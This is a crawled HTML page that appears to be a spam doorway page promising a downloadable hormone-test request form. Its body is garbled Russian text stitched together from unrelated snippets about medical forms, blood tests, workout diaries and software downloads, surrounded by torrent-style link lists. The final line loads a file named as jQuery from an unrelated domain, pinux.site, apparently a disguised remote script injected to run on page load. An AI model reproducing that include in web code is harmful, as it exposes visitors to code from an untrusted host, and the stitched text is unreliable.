

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-blank-na-gormony-skachat.html
body_size: 2883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк на гормоны скачать - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк на гормоны скачать</h2>
                            </header>
                            <p>Общеклинические, биохимические исследования Инфекции Гормоны, онкомаркеры, аутоиммунные Главная » Бланки направлений на исследования. ОБЩИЕ ТРЕБОВАНИЯ ПО ЗАПОЛНЕНИЮ НАПРАВИТЕЛЬНЫХ БЛАНКОВ • Бланк заказа заполняется только печатными буквами • Для выбора исследования необходимо отметить поле «крестиком» • Для отмены. 
Скачать Первичный Осмотр Невролога Бланк. НЕВРОЛОГА ОСМОТР ЭНДОКРИНОЛОГА. Описание Осмотр детского эндокринолога бланк Скачать осмотр детского эндокринолога бланк: договор на оказание. Как подготовиться к сдаче анализов крови; Как подготовиться к сдаче мочи Если предстоит сдавать общий анализ крови, последний приём пищи должен быть На направительном бланке нужно указать. Дневник тренировок Наверно обращали внимание, что есть люди, которые ходят в тренажрный зал с тетрадью или дневником. Бесплатные русификаторы 1 На этой странице, используя интерактивные элементы (соответствующие кнопки и логотипы некоторых программ), вы можете скачать нужный русификатор программы или. 
не только эзотерики, но также истории, культуры, науки, новых технологий. Статьи можно прочитать, или скачать прямо на сайте. Онлайн журнал для фармацевтов и медицинских работников: интересные статьи на медицинские темы от отечественных и зарубежных экспертов. Вниманию пользователей! Для удобства пользования РЦПИ создано ОГЛАВЛЕНИЕ. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-slovar-etnologii.html">Словарь этнологии</a></li>
                                <li><a href="ydxj3-skachat-film-rembo-5-torrent.html">Скачать фильм рэмбо 5 торрент</a></li>
                                <li><a href="ydxj3-raspisanie-elektrichek-moskva-volokolamsk-tushino.html">Расписание электричек москва волоколамск тушино</a></li>
                                <li><a href="ydxj3-gost-znaki-razmery.html">Гост знаки размеры</a></li>
                                <li><a href="ydxj3-ship-simulator-extremes-opisanie.html">Ship simulator extremes описание</a></li>
                                <li><a href="ydxj3-ex4-to-mq4-decompiler-torrent.html">Ex4 to mq4 decompiler торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-obschaya-energetika-skachat.html">Общая энергетика скачать</a></li>
                                            <li><a href="ydxj3-pesni-basta-noggano-skachat.html">Песни баста ноггано скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-prezentaciya-upolnomochennyy-po-pravam-cheloveka.html">Презентация уполномоченный по правам человека</a></li>
                                            <li><a href="ydxj3-kniga-krepost-rossiya.html">Книга крепость россия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-tekst-pesni-kalahari-dobronravov.html">Текст песни калахари добронравов</a></li>
                                            <li><a href="ydxj3-elektricheskaya-shema-pitaniya-dugovoy-pechi.html">Электрическая схема питания дуговой печи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-zalozhnica-skachat-torrent-1080p.html">Заложница скачать торрент 1080p</a></li>
                                            <li><a href="ydxj3-soya-kniga.html">Соя книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
